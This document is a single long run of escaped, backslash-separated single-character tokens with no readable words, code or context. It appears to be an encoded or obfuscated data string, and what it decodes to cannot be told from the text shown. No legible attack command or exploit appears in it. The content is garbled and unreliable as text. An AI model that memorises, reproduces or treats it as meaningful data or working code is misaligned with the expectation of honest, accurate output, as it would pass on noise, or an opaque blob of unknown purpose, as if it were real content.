\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\l\\a\\F\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\l\\a\\b\\t\\a\\x\\a\\d\\a\\N\\a\\b\\x\\a\\i\\a\\d\\a\\b\\T\\a\\m\\a\\l\\a\\b\\t\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\l\\a\\b\\1a\\a\\j\\a\\c\\a\\b\\r\\a\\d\\a\\c\\a\\c\\a\\f\\a\\e\\a\\b\\E\\a\\e\\a\\g\\a\\x\\a\\n\\a\\K\\a\\j\\a\\e\\a\\10\\a\\c\\a\\F\\a\\m\\a\\l\\a\\O\\a\\X\\a\\e\\a\\x\\a\\n\\a\\18\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\k\\a\\m\\a\\l\\a\\O\\a\\X\\a\\e\\a\\v\\a\\l\\a\\b\\1a\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\K\\a\\x\\a\\e\\a\\p\\a\\b\\j\\a\\r\\a\\b\\O\\a\\c\\a\\b\\14\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\f\\a\\n\\a\\b\\j\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\L\\a\\g\\a\\i\\a\\B\\a\\b\\w\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\14\\a\\P\\a\\N\\a\\n\\a\\b\\18\\a\\v\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\N\\a\\w\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\N\\a\\s\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\v\\a\\m\\a\\H\\a\\m\\a\\l\\a\\15\\a\\P\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\l\\a\\19\\a\\i\\a\\l\\a\\b\\m\\a\\C\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\N\\a\\b\\o\\a\\P\\a\\n\\a\\b\\l\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\j\\a\\r\\a\\e\\a\\g\\a\\v\\a\\l\\a\\b\\1a\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\18\\a\\x\\a\\e\\a\\p\\a\\b\\j\\a\\r\\a\\b\\O\\a\\c\\a\\b\\14\\a\\i\\a\\n\\a\\O\\a\\i\\a\\n\\a\\b\\e\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\f\\a\\n\\a\\b\\j\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\L\\a\\g\\a\\i\\a\\B\\a\\b\\w\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\j\\a\\P\\a\\n\\a\\t\\a\\v\\a\\C\\a\\d\\a\\l\\a\\O\\a\\m\\a\\l\\a\\b\\T\\a\\B\\a\\l\\a\\b\\j\\a\\P\\a\\l\\a\\b\\k\\a\\v\\a\\C\\a\\C\\a\\p\\a\\o\\a\\b\\j\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\n\\a\\b\\u\\a\\f\\a\\l\\a\\s\\a\\g\\a\\d\\a\\l\\a\\S\\a\\f\\a\\A\\a\\f\\a\\E\\a\\g\\a\\B\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\s\\a\\g\\a\\B\\a\\s\\a\\j\\a\\s\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\S\\a\\x\\a\\S\\a\\j\\a\\j\\a\\s\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\s\\a\\j\\a\\j\\a\\S\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\j\\a\\c\\a\\g\\a\\x\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\z\\a\\j\\a\\e\\a\\u\\a\\s\\a\\u\\a\\e\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\c\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\q\\a\\j\\a\\h\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\l\\a\\b\\q\\a\\u\\a\\j\\a\\h\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\Y\\a\\m\\a\\N\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\h\\a\\C\\a\\E\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\c\\a\\b\\o\\a\\i\\a\\b\\h\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\q\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\r\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\l\\a\\b\\r\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\c\\a\\t\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\f\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\b\\T\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\D\\a\\i\\a\\l\\a\\Z\\a\\j\\a\\o\\a\\p\\a\\b\\F\\a\\b\\z\\a\\10\\a\\b\\N\\a\\r\\a\\X\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\Q\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\Z\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\c\\a\\b\\k\\a\\d\\a\\b\\c\\a\\r\\a\\b\\Y\\a\\N\\a\\g\\a\\B\\a\\c\\a\\b\\k\\a\\j\\a\\h\\a\\h\\a\\u\\a\\c\\a\\b\\k\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\b\\Y\\a\\V\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\l\\a\\b\\l\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\b\\l\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\k\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\k\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\n\\a\\b\\o\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\n\\a\\b\\t\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\1a\\a\\m\\a\\N\\a\\D\\a\\e\\a\\o\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\b\\k\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\N\\a\\b\\m\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\N\\a\\b\\s\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\l\\a\\b\\i\\a\\m\\a\\l\\a\\F\\a\\i\\a\\N\\a\\L\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\d\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\c\\a\\s\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\16\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\C\\a\\c\\a\\b\\f\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\e\\a\\b\\w\\a\\n\\a\\b\\Y\\a\\m\\a\\n\\a\\l\\a\\i\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\l\\a\\b\\r\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\b\\f\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\l\\a\\b\\o\\a\\f\\a\\e\\a\\c\\a\\t\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\h\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\o\\a\\N\\a\\t\\a\\o\\a\\c\\a\\b\\j\\a\\o\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\h\\a\\g\\a\\v\\a\\E\\